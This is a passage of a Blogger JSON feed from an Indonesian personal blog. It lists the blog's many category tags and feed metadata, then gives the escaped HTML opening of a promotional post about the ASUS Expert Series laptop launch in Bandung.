Kopi Sukamakmur"},{"term":"Connecting the Dots"},{"term":"Cosplay the Series"},{"term":"Cover Hujan sepatu"},{"term":"Creative content"},{"term":"Cryptocurrency"},{"term":"Cupping for Professional"},{"term":"D.H. Lawrence"},{"term":"DF Clinic Diary: Jenis Kulit dan Perawatannya"},{"term":"DF Clinic Diary: Konsultasi dan Perawatan Kulit"},{"term":"DF Clinic Diary: Mekanisme Perawatan dan Pengobatan Kulit Wajah"},{"term":"DF Clinic Diary: Menghilangkan Bekas Jerawat dengan Laser"},{"term":"DF Clinic Diary: Mikrodemabrasi dan Facial Oxygen"},{"term":"DF Clinic Diary: Tetap Muda dan Bebas Jerawat dengan Pola Hidup Sehat"},{"term":"DF Clinic: Kenali Masalah Kulitmu"},{"term":"Daftar Seserahan Dalam Adat Sunda"},{"term":"Daftar seserahan"},{"term":"Danau Kembar Tamblingan"},{"term":"Death Comes For The Archbishop"},{"term":"Dendam"},{"term":"Dewa Kematian"},{"term":"Diana Rikasari"},{"term":"Discover Your Happy Skin"},{"term":"Disi"},{"term":"Ditjen Administrasi Hukum Umum"},{"term":"Do and Don’t Saat Ngabuburit"},{"term":"Doa"},{"term":"Dokumentasi Acara"},{"term":"Dongeng"},{"term":"Drama Korea"},{"term":"Dress Putih"},{"term":"El-Carronte"},{"term":"Elizabeth Bowen"},{"term":"Ellips Vitamin Rambut"},{"term":"Elsiana Inda Putri Maharani"},{"term":"Ernest Hemingway"},{"term":"Etika menggunakan ATM"},{"term":"Eva dan Evi"},{"term":"Everlasting Wedding Organizer"},{"term":"Ezbuy Indonesia"},{"term":"F. Scott Fitzgerald"},{"term":"Facebook Warung Blogger"},{"term":"Fanpage Warung Blogger"},{"term":"Farm Freenzy"},{"term":"Fase Menulis SUrat Cinta"},{"term":"Fashion Anak"},{"term":"Ferdianto"},{"term":"Festival Istimewa dari Purwakarta"},{"term":"Festival Kota Bandung"},{"term":"Fiersa Besari"},{"term":"Film 3 Dara 2"},{"term":"Film I Am Hope"},{"term":"Film Jokowi"},{"term":"Film La Tahzan"},{"term":"Film Moga Bunda Disayang Allah"},{"term":"Film My Generation"},{"term":"Film Preman Pensiun"},{"term":"Film Wanita Tetap Wanita"},{"term":"Film “Ada Apa Dengan Cinta?” Dan Gaya Hidup"},{"term":"Flat Shoes"},{"term":"Floating Market Lembang"},{"term":"Food Styling"},{"term":"Foto"},{"term":"Friday the 13th"},{"term":"Friday the 13th the Series"},{"term":"Frozen Air Mineral"},{"term":"Fun Blogging 6"},{"term":"Fun Blogging 6: No Blog No Dream"},{"term":"GO-BOX Solusi Jasa Pindahan di Bandung"},{"term":"GO-MASSAGE"},{"term":"GOJEK"},{"term":"Gadis Kecil dan Sang Ratu"},{"term":"Game"},{"term":"Garment stuff"},{"term":"Gary Blauman"},{"term":"Gathering Perdana Komunitas Twins Universe"},{"term":"GayaGay"},{"term":"Gebyar Tahapan BCA"},{"term":"Gebyar Tahapan BCA Augmented Reality Competition"},{"term":"George Orwell"},{"term":"Gerakan Menulis Nusantara"},{"term":"Giat"},{"term":"Gitar"},{"term":"Giveaway"},{"term":"Giveaway Remedy"},{"term":"Go-Box"},{"term":"Go-Jek"},{"term":"GoClean"},{"term":"Goa Sinjang Lawang"},{"term":"Gratis Nomor Cantik 10 Digit Harga Selangit Dari XL"},{"term":"Grey dan Jingga"},{"term":"Guest House Yogyakarta"},{"term":"Gunung Geulis"},{"term":"HOW I MET YOUR MOTHER"},{"term":"Hair Dryer"},{"term":"Haji"},{"term":"Handphone"},{"term":"Hanya satu pertemuan"},{"term":"Harbolnas"},{"term":"Harga Bikin Senang"},{"term":"Hari Istimewa"},{"term":"Henderson the Rain King. Saul Bellow"},{"term":"Henry James"},{"term":"Hisense PureShot+"},{"term":"Histeria Hari Blogger Nasional"},{"term":"Hobby"},{"term":"Home Garden"},{"term":"Honda Scoopy eSP"},{"term":"Hotel di Bandung"},{"term":"House of Chandra"},{"term":"Hujan"},{"term":"Hunter"},{"term":"Hyperdrive Clothing"},{"term":"I Am Hope: Ikuti Jalan Kebahagiaanmu"},{"term":"Ima Rachmawati"},{"term":"Imlek"},{"term":"Impian"},{"term":"In The Name O(f)f Love"},{"term":"IndiHome Internet Fiber"},{"term":"IndiHome Triple Play"},{"term":"Indonesian Create"},{"term":"Indosat"},{"term":"Indosat Super 4G LTE: Jaringan Terluas Tercepat"},{"term":"Industri Konten"},{"term":"Informasi Promo Alfamart Terbaru Lengkap"},{"term":"Inovasi-inovasi Mozilla Firefox"},{"term":"Invisible Man"},{"term":"Jack Kerouac"},{"term":"Jakarta - Bandung - Jogja"},{"term":"Jaket"},{"term":"Jangan Bersedih"},{"term":"Jean Rhys"},{"term":"Jejak-jejak"},{"term":"Jenuh"},{"term":"Jilbab Instan"},{"term":"Jogja"},{"term":"Jogjakarta"},{"term":"Jokowi"},{"term":"Joseph Heller"},{"term":"Jumpsuit"},{"term":"K-Vit C plus Teavigo"},{"term":"KEB di mataku"},{"term":"KWSI"},{"term":"Kakakku yang Kedua"},{"term":"Kakakku yang tertua"},{"term":"Kambar LDR"},{"term":"Kambing dan Secangkir Kopi"},{"term":"Kantong koin"},{"term":"Karma"},{"term":"Karma Tak Pernah Salah Alamat"},{"term":"Karma baik"},{"term":"Karma buruk"},{"term":"Kartu Kredit"},{"term":"Karya yang serius dan tidak"},{"term":"Kebiasaan"},{"term":"Kelas Creative Writing di Roadshow Edukatif Blog Vaganza"},{"term":"Kelas Dasar Seduh Manual"},{"term":"Kelas Keuangan Kedai Kopi"},{"term":"Kelas Sensory"},{"term":"Kelas Uji Citarasa Dasar"},{"term":"Kemalasan"},{"term":"Kemeja"},{"term":"Kesehatan"},{"term":"Kesehatan Mental"},{"term":"Kesenian"},{"term":"Kesetiaan"},{"term":"Kid Fashion"},{"term":"Kiki Zakiyah"},{"term":"Kirab Budaya Cap Go Meh"},{"term":"Kisah Sederhana Kita"},{"term":"Kita Memang Bukan Kembaran Sempurna"},{"term":"Klik Soreang"},{"term":"Koboy Kampus"},{"term":"Komunitas Mozilla ID"},{"term":"Komunitas TwiVers"},{"term":"Komunitas Twins Universe: Komunitas Buat Anak Kembar dan Nonkembar"},{"term":"Konperensi Asia Afrika dan Foto Kekinian"},{"term":"Koperasi Digital"},{"term":"Kostum dan Makeup"},{"term":"Kota"},{"term":"Kota tempat bertumbuh"},{"term":"Kreatif Dalam Kata-kata"},{"term":"Kredit Multi Guna"},{"term":"Kredit Multi Guna Solusi Membuka Usaha"},{"term":"Kucing Kampung"},{"term":"Kuku Bima Ener-G! Luncurkan Iklan Layanan Masyarakat Terbaru"},{"term":"Kuliner Bandung"},{"term":"Kumpulan Cerpen"},{"term":"Kumpulan Cerpen Pilihan #KampusFiksiEmas 2016"},{"term":"Kumpulan Puisi"},{"term":"Kung Fu"},{"term":"Kung Fu Run"},{"term":"Kurbanesia"},{"term":"Kurt Vonnegut"},{"term":"LAYARIA NETWORK"},{"term":"Langit Musik"},{"term":"LangitMusik"},{"term":"Laptop"},{"term":"Launching CineUs"},{"term":"Launching buku"},{"term":"Laura \u0026 Marsha"},{"term":"Layaria"},{"term":"Lebih Dinamis Bersama Smartphone OPPO R7S"},{"term":"Lelaki paling lelaki"},{"term":"Lenny Mutiawati"},{"term":"Lenovo A6010"},{"term":"Lenovo A6010: Ponsel Pintar Buat Gamers"},{"term":"Lepaskunci.com"},{"term":"Lepaskunci.com: Rental Mobil dan Driver Jadi Mudah!"},{"term":"Liga Sepak Bola Berjenjang Piala Menpora 2019"},{"term":"Light in August"},{"term":"Lineation Centre"},{"term":"Lingkungan"},{"term":"Liong"},{"term":"Lokasi Pre-Wedding"},{"term":"Lombok"},{"term":"Long Distance Relationship"},{"term":"Lovediction"},{"term":"Mahabaratha"},{"term":"Mainmonolog"},{"term":"Makanan Kucing"},{"term":"Malaikat pencabut nyawa"},{"term":"Malam Renungan AIDS Nusantara"},{"term":"Malas"},{"term":"Marshmallow"},{"term":"Mask for Bikers"},{"term":"Masker Wajah"},{"term":"Massage Bandung"},{"term":"Mau Pergi Naik Haji? Lakukan 6 Tips Ini Minimal 30 Hari"},{"term":"Melebur Kenangan"},{"term":"Melukis dan Menulis"},{"term":"Memendam Dendam"},{"term":"Mencari Mobil Impian di Portal Mobil123.com"},{"term":"Meningitis"},{"term":"Menuju Puncak"},{"term":"Menumbuhkan Kesadaran Massal Masyarakat Peduli Lingkungan"},{"term":"Menunggu"},{"term":"Mikrijem"},{"term":"Mira Dewi Kania"},{"term":"Mirima Puspa Sari"},{"term":"Miruku"},{"term":"Misi"},{"term":"Miura"},{"term":"Mobil Incaranmu Ada di Mobil123.com!"},{"term":"Momen"},{"term":"Money Detector"},{"term":"Monolog"},{"term":"Mozilla Firefox"},{"term":"Mudik"},{"term":"Mudik Gratis Sidomuncul 2016 dan Edukasi Kepedulian Lingkungan"},{"term":"Muesum Tubuh"},{"term":"Munduk"},{"term":"Mungare Mike"},{"term":"Mungkinkah?"},{"term":"Musim Timur"},{"term":"My Digital Business: Sociopreneurship Tukar Barang"},{"term":"MyRepublic"},{"term":"Native Son"},{"term":"Natur-E Pink Pomelo hand body lotion"},{"term":"News"},{"term":"Ngabuburit"},{"term":"Ngopi Asyik Bareng Blogger"},{"term":"Nonfiksi"},{"term":"Novel Remedy"},{"term":"Novel Slaughterhouse-Five"},{"term":"Novel The Heart Is A Lonely Hunter"},{"term":"Novel The Way Of All Flesh"},{"term":"Novel The Wings of the Dove"},{"term":"OPPO R7S"},{"term":"Oleh-oleh hampers Trend Warna Sariayu 2017 Inspirasi Gili Lombok"},{"term":"On the Road"},{"term":"Oppo F7"},{"term":"Oshin"},{"term":"Outback Steakhouse"},{"term":"Paket Rame Super Internet Termurah Telkomsel"},{"term":"Panah pasopati"},{"term":"Pancasila"},{"term":"Panggung"},{"term":"Pantai Papuma"},{"term":"Papa"},{"term":"Parade Para Monster"},{"term":"Parfum"},{"term":"Parfum Gue"},{"term":"Parfum Gue Pertama di Dunia Menciptakan Parfum Sesuai Karaktermu"},{"term":"Parfum Karakter"},{"term":"Parfum Personal"},{"term":"Pasarpolis.com"},{"term":"Passion"},{"term":"Pastikan Yang Benar"},{"term":"Pawai Obor Jakarta"},{"term":"Pawai Obor Pangkalpinang"},{"term":"Paxel"},{"term":"Payung"},{"term":"Penerbit"},{"term":"Penerbit Mizan"},{"term":"Penumbuh Rambut"},{"term":"Peralatan Wajib Saat Musim Hujan"},{"term":"Perang Raja-raja"},{"term":"Percetakan"},{"term":"Percintaan"},{"term":"Perempuan bermata besar"},{"term":"Perempuan dan Pemanfaatan Internet"},{"term":"Perihal Rahasia"},{"term":"Perjalanan"},{"term":"Perkebunan Kopi Tanjungsari"},{"term":"Perkebunan Teh"},{"term":"Perkebunan Teh Taraju"},{"term":"Persahabatan Cewek dan Cowok"},{"term":"Pertunjukan Monolog"},{"term":"Pertunjukan Tari"},{"term":"Petani"},{"term":"Petualangan Body Rafting di Sungai Citumang"},{"term":"Petualangan Test Drive 4G LTE Advanced Smartfren di Bandung"},{"term":"Petualangan di Goa Sinjang Lawang"},{"term":"Photo Contest"},{"term":"Pijat"},{"term":"Piknik"},{"term":"Pinjaman KTA"},{"term":"Polling Anugerah Pembaca Indonesia 2014: Longlist Tahap II"},{"term":"Portal"},{"term":"Pos Cinta"},{"term":"Problem"},{"term":"Produk rajutan"},{"term":"Program 4R"},{"term":"Promo Kartu Kredit Panin"},{"term":"Prompt #14"},{"term":"Prompt #16"},{"term":"Prompt #17"},{"term":"Prompt #18"},{"term":"Prompt #20"},{"term":"Prompt #21"},{"term":"Prompt #23"},{"term":"Prompt #29"},{"term":"Prompt#38"},{"term":"Prosesi Siraman Dalam Adat Sunda"},{"term":"Punakawan"},{"term":"Puncak"},{"term":"Pusat Penelitian Kopi dan Kakao Indonesia"},{"term":"Putri Rasi dari Negeri Cinta"},{"term":"Quantum Leap"},{"term":"Queen Bee Syndrome"},{"term":"Rahasia Resep Menulis Clara Ng Bagian 1"},{"term":"Rahasia Resep Menulis Clara Ng Bagian 2"},{"term":"Rain Cover"},{"term":"Raincoat"},{"term":"Raja"},{"term":"Ralph Ellison"},{"term":"Ramadhan"},{"term":"Rambut Rusak"},{"term":"Rasi Kautsar"},{"term":"Ratu"},{"term":"Rayakan Setiap Moment Bersama GebyAR Tahapan BCA"},{"term":"ReCharge"},{"term":"Rectoverso"},{"term":"Recycle"},{"term":"Reduce"},{"term":"Refer Get Money"},{"term":"Reflexology"},{"term":"Rekam Jejak Syukuran 4 Tahun Warung Blogger"},{"term":"Rekening Ponsel"},{"term":"Rekening Ponsel CIMB Niaga"},{"term":"Replace"},{"term":"Resensi Buku"},{"term":"Resep Rahasia Menulis Clara Ng Bagian 1"},{"term":"Resep Rahasia Menulis Clara Ng Bagian 2"},{"term":"Retail Bandung"},{"term":"Reuse"},{"term":"Review Ellips Hair Vitamin"},{"term":"Review Hair Vitamin"},{"term":"Reviewer"},{"term":"Revolusi Fashion 2015"},{"term":"Ricard Wright"},{"term":"Rio Febrian"},{"term":"Riset Makin Sempurna dengan Hisense Pureshot+"},{"term":"Romantisme Love 15 Rio Febrian Romantic Concert"},{"term":"Romeo dan Juliet"},{"term":"Rumah"},{"term":"Rumah Cantik K-Link"},{"term":"Rumah Cemara"},{"term":"SEO"},{"term":"SMP Tunas Unggul"},{"term":"Sahabat Baru itu Bernama Jam Dinding"},{"term":"Sahabat Setia"},{"term":"Sahabat dan Rekan Kerja"},{"term":"Sahabatku Seorang Petani"},{"term":"Salju"},{"term":"Samuel Butler"},{"term":"Sandiwara"},{"term":"Sang Pembaharu"},{"term":"Sariayu"},{"term":"Sassy Classy"},{"term":"Saved by the Bell"},{"term":"Sejarah"},{"term":"Sekelumit Cerita di Taman Bungkul Surabaya"},{"term":"Sekolah"},{"term":"Selagi Menunggu"},{"term":"Selamat Ulang Tahun"},{"term":"Selingkuh"},{"term":"Selir"},{"term":"Sell Your Soul"},{"term":"Seni Bandung #1"},{"term":"Sensory Class"},{"term":"Sepaket Rindu Tiba"},{"term":"Sepasang Sepatu Tua Dalam Lemari Kayu"},{"term":"Sepasang Tua"},{"term":"Sepatu Kaca"},{"term":"Sepatu Kets"},{"term":"Sepatu kets wanita"},{"term":"Seri Novel Dunia: Catch-22 Karya Joseph Heller"},{"term":"Seri Novel Dunia: Death Comes For The Archbishop Karya Willa Cather"},{"term":"Seri Novel Dunia: Henderson The Rain King Karya Saul Bellow"},{"term":"Seri Novel Dunia: Light in August Karya William Faulkner"},{"term":"Seri Novel Dunia: Slaughterhouse-Five Karya Kurt Vonnegut"},{"term":"Seri Novel Dunia: Tender is the Night karya F. Scott Fitzgerald"},{"term":"Seri Novel Dunia: The Death Of The Heart Karya Elizabeth Bowen"},{"term":"Seri Novel Dunia: The Moviegoer Karya Walker Percy"},{"term":"Seri Novel Dunia: The Way Of All Flesh Karya Samuel Butler"},{"term":"Seri Novel Dunia: The Wings Of The Dove Karya Henry James"},{"term":"Seri Novel Dunia: Wide Sargasso Sea Karya Jean Rhys"},{"term":"Serial Anak-anak Tahun 90an – 2000an"},{"term":"Serial Cantik"},{"term":"Serial Mandarin Tahun 90an – 2000an"},{"term":"Serial TV Beauty and the Beast"},{"term":"Serial TV Beverly Hills 90210"},{"term":"Serial TV Buffy The Vampire Slayer"},{"term":"Serial TV Charmed"},{"term":"Serial TV Dr. Quinn Medicine Woman"},{"term":"Serial TV Highlander"},{"term":"Serial TV Hunter"},{"term":"Serial TV I Dream of Jeannie"},{"term":"Serial TV Oshin"},{"term":"Serial TV Out Of This World"},{"term":"Serial TV Quantum Leap"},{"term":"Serial TV Saved by the Bell"},{"term":"Serial TV Star Trek: The Next Generation"},{"term":"Serial TV Superboy"},{"term":"Serial TV The Cosby Show"},{"term":"Serial TV The Flash"},{"term":"Serial TV The X Files"},{"term":"Serial TV Time Trax"},{"term":"Serial TV Twin Peaks"},{"term":"Serial Tv Freddy's Nightmares"},{"term":"Serial Tv MacGyver"},{"term":"Serial anak-anak"},{"term":"Seribu Impian"},{"term":"Seserahan"},{"term":"Sewasewa Mobile Apps"},{"term":"Shandy Gasella"},{"term":"Share Posting"},{"term":"Shop and Drive"},{"term":"Shopious"},{"term":"Shopious: Media Iklan Toko Online"},{"term":"Siraman"},{"term":"Situs Astana Gede Bagian 1"},{"term":"Situs Astana Gede Bagian 2"},{"term":"Situs online store"},{"term":"Small Wonder"},{"term":"Small Wonder Tv Series"},{"term":"Smart Blogger"},{"term":"Smart Watch Z9"},{"term":"Smartfren Andromax G2 Touch QWERTY"},{"term":"Smartfren Andromax Q"},{"term":"Sole Mate"},{"term":"Sons and Lovers"},{"term":"Sosiodrama Gema Gempita Kemerdekaan Bagian 2"},{"term":"Sosiodrama: Gema Gempita Kemerdekaan Bagian 1"},{"term":"Souvenir Pernikahan"},{"term":"Spa Bandung"},{"term":"Steak Maranggi Festival"},{"term":"Stimuno"},{"term":"Strategi Mewarkan Naskah ke Penerbit"},{"term":"Stretch marks"},{"term":"Studio Tari Indrawati Lukman"},{"term":"Sumur Ingatan"},{"term":"Sungai Citumang"},{"term":"Super 4G LTE"},{"term":"Surabaya"},{"term":"Surat Untuk Sandy Gasella"},{"term":"Suvenir Perusahaan"},{"term":"Sweta Kartika"},{"term":"TBI"},{"term":"Tak Ada Dua Raja Dalam Satu Negara"},{"term":"Taman Begonia \"Glory\""},{"term":"Taman Bungkul"},{"term":"Tanjung Sari"},{"term":"Taraju"},{"term":"Tas Cowok"},{"term":"Tas Winchester"},{"term":"Tas Winchester: Kualitas Garang"},{"term":"Tasikmalaya"},{"term":"Teka-teki"},{"term":"Teknologi VoLTE Dari Smartfren Untuk Generasi Makin Kreatif #Generasi4G"},{"term":"Telenovela"},{"term":"Telenovela Brazil"},{"term":"Telenovela Direito de Amar (The Right to Love)"},{"term":"Telenovela Tahun 90an – 2000an"},{"term":"Telkom Speedy"},{"term":"Telkomsel"},{"term":"Tempat Nongkrong"},{"term":"Tender is the Night"},{"term":"Tentang Ingatan"},{"term":"Terapkan Belanja Hemat Ala Ibu Rumah Tangga Pintar"},{"term":"Terinspirasi Sosok Kusrin"},{"term":"The Art of Storytelling Part 1"},{"term":"The Art of Storytelling Part 2"},{"term":"The Bagong Adventure: Museum Tubuh Bagian 1"},{"term":"The Bagong Adventure: Museum Tubuh Bagian 2"},{"term":"The Death Of The Heart"},{"term":"The Flash"},{"term":"The Moviegoer"},{"term":"The Sun Also Rises"},{"term":"Thriller"},{"term":"Time Trax"},{"term":"Tips Cantik"},{"term":"Tips Menjadi Blogger Produktif"},{"term":"Tips Mudik Lebaran Tanpa Kendaraan Pribadi"},{"term":"To the Lighthouse"},{"term":"Tolak Linu Herbal Luncurkan Iklan Layanan Terbaru"},{"term":"Toni Morisson"},{"term":"Travelling Seru Bareng Aplikasi New Langit Musik"},{"term":"Tren model rambut wanita"},{"term":"Triv Pro"},{"term":"Tuan Penyair"},{"term":"Tutorial"},{"term":"Twins Universe"},{"term":"Twitter Warung Blogger"},{"term":"UKP PIP"},{"term":"Uber: Jasa Transportasi Berbasis Aplikasi"},{"term":"Underdog Kick Ass"},{"term":"UseeTV"},{"term":"Uzone"},{"term":"Uzone Stop Motion Competition 2017"},{"term":"Valentines"},{"term":"Video"},{"term":"Virginia Woolf"},{"term":"Vitalis Body Wash"},{"term":"Vitamin Rambut"},{"term":"Vivere Clothing"},{"term":"Vivo"},{"term":"Vivo V7+"},{"term":"Vizitrip"},{"term":"VoLTE"},{"term":"WIfi ID"},{"term":"Wahyu Aditya"},{"term":"Wakaf"},{"term":"Waktu"},{"term":"Walker Percy"},{"term":"Wedding Organizer"},{"term":"Wedges"},{"term":"Wide Sargasso Sea"},{"term":"Willa Cather"},{"term":"William Faulkner"},{"term":"Winchester"},{"term":"Windows Phone 8"},{"term":"Wirausaha Muda Mandiri"},{"term":"Wuling Motors"},{"term":"XL Future Leaders"},{"term":"XL Meluncurkan Program Ramadhan"},{"term":"XL Sukseskan Penyelenggaraan KAA"},{"term":"Yunis Kartika"},{"term":"Zavanza Photo Contest"},{"term":"aksesoris"},{"term":"artikel"},{"term":"asuransi"},{"term":"baju"},{"term":"berita"},{"term":"blender"},{"term":"bosse"},{"term":"cinta platonis"},{"term":"cita-cita"},{"term":"clutch"},{"term":"consultant"},{"term":"dompet"},{"term":"fashion Pria"},{"term":"gantungan kunci"},{"term":"gathering"},{"term":"hari kelahiran"},{"term":"hukum"},{"term":"iPrice"},{"term":"iPrice: Belanja Online Hemat dan Terpercaya"},{"term":"ingatan"},{"term":"kreator"},{"term":"mata"},{"term":"mata besar"},{"term":"miniatur"},{"term":"museum tubuh"},{"term":"neverland"},{"term":"olahraga"},{"term":"oleh-oleh"},{"term":"pecahan uang"},{"term":"penganan"},{"term":"personal literature"},{"term":"pie susu"},{"term":"portofolio"},{"term":"profesi"},{"term":"rekam jejak"},{"term":"riset"},{"term":"rutinitas"},{"term":"service motor"},{"term":"smartband"},{"term":"sponsor"},{"term":"sumur"},{"term":"tas wanita"},{"term":"tatakan gelas"},{"term":"tips memilih souvenir pernikahan"},{"term":"uang"},{"term":"wanita"},{"term":"womenpreneur"},{"term":"writing"}],"title":{"type":"text","$t":"My Fairytale My Tale"},"subtitle":{"type":"html","$t":"Merealitaskan dunia imajinasi, dunia tanpa batas. Mari berimajinasi bersama, dunia milik kita."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.evisrirezeki.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Evi Sri Rezeki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06457703072170480669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ\/s220\/IMG_20210212_180152.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"648"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8094367721834352280.post-7120412376228257558"},"published":{"$t":"2025-12-09T23:30:00.003+07:00"},"updated":{"$t":"2025-12-10T00:48:49.302+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Techno"}],"title":{"type":"text","$t":"ASUS Expert Series Hadir di Bandung: Menjawab Tantangan Kerja Modern dengan Teknologi yang Tepercaya dan Tangguh!"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/WhatsApp%20Image%202025-12-10%20at%2000.29.01.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"ASUS-Expert-Series\" border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w225-h400\/WhatsApp%20Image%202025-12-10%20at%2000.29.01.jpeg\" title=\"ASUS-ExpertBook-P-Series\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman mencoba ASUS ExpertBook P Series\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESiapa yang hidupnya selalu berpacu dengan\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-size: 12pt;\"\u003Edeadline\u003C\/i\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E? Hidup bakalan terasa lebih berat kalau kita tidak ditemani oleh\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-size: 12pt;\"\u003Esupport system\u003C\/i\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u0026nbsp;yang tangguh termasuk juga perangkat perang kita. Di tengah dunia digital seperti sekarang, saya pikir hampir semua orang membutuhkan laptop. Untuk menjalani berbagai beban hidup, eh beban pekerjaan, kita butuh laptop yang mumpuni dan tentu saja tangguh! Nih, saya kenalin sama ASUS Expert Series.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ETanggal\n4 Desember 2025, ASUS meluncurkan produk barunya yaitu ASUS Expert Series di\nBandung. Pilihan ini sangat tepat. Di kota penuh kreativitas dan tempat ide\ntumbuh menjadi inovasi, para pegiat dan pekerja seperti \u003Ci\u003Efreelancer\u003C\/i\u003E,\nUMKM, kreator, guru, pengusaha keluarga, atau profesional korporasi berpacu\ndengan tuntutan zaman yang bergerak cepat. Kerja hari ini tidak lagi terikat\npada meja kantor semata. Kita bekerja dari rumah, kafe, perpustakaan, ruang\nkomunitas, bahkan dari perjalanan di kereta menuju pertemuan berikutnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcGSKirKKza1g8lBxQ_1l99X-KhqHV_ucSHvQuFogtOZSCDafhaK_hHPx7iAlBlK7AF8CxvPyAoy8gc-DKN8REi2kg71MSeMtl-0xTJ7yWFiQkrkPx8LpYrUmZEenIke6NEwyK7Btc4q9VgNv8k4ALjCsJj_qlT246lcfYwORGkNSWB5yuU54h8AZOVrpH\/s1600\/WhatsApp%20Image%202025-12-04%20at%2010.09.35.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"ASUS-Expert-Series\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcGSKirKKza1g8lBxQ_1l99X-KhqHV_ucSHvQuFogtOZSCDafhaK_hHPx7iAlBlK7AF8CxvPyAoy8gc-DKN8REi2kg71MSeMtl-0xTJ7yWFiQkrkPx8LpYrUmZEenIke6NEwyK7Btc4q9VgNv8k4ALjCsJj_qlT246lcfYwORGkNSWB5yuU54h8AZOVrpH\/w400-h225\/WhatsApp%20Image%202025-12-04%20at%2010.09.35.jpeg\" title=\"Bersama-Blogger-BDG-menghadiri-launching-ASUS-Expert-Series\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBersama Blogger BDG menghadiri launching ASUS Expert Series\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EDi\ntengah budaya kerja yang makin dinamis ini, satu kebutuhan terasa semakin\nmendesak: perangkat yang bisa 